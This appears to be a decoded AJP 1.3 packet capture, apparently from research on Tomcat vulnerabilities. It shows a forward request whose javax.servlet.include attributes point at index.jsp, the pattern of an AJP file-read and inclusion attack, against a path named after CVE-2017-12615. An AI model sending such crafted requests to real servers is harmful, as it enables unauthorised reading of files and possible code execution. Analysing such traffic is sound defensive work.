 Apache JServ Protocol v1.3
Magic: 1234
Length: 516
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /CVE_2017_12615_war_exploded/1
RADDR: 8.8.8.8
RHOST:
SRV: 192.168.142.1
PORT: 80
SSLP: False
NHDR: 1
[truncated]User-Agent: aaaaaaaaaaaaaaaaaaaaaaaaaaaa
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: index.jsp
javax.servlet.include.servlet_path: /